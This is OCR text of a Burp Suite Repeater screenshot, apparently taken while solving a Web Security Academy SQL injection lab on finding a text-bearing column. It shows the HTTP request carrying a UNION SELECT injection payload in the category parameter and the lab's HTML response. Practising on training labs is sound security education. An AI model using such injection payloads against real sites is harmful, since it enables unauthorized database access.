 Apps Places Sep 18 6:21 PM 19% 80% 0.2 kB 1.6 kB en 50%
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 4 5 × +
Send Cancel < > Target: https://0a7b00570321d2e981317585003500ff.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts' union select NULL,'a',NULL-- - HTTP/2
2 Host: 0a7b00570321d2e981317585003500ff.web-security-academy.net
3 Cookie: session=MpuE1ryBl3nPI0aSkhfsGehfC3pu6q3t
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a7b00570321d2e981317585003500ff.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5153
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
SQL injection UNION attack, finding a column
containing text
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection UNION attack,
finding a column containing
text
</h2>
21 <a id='lab-link' class='button'
href='/'>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Custom actions
Done 5,261 bytes | 100 millis
Event log (3) All issues Memory: 190.8MB Disabled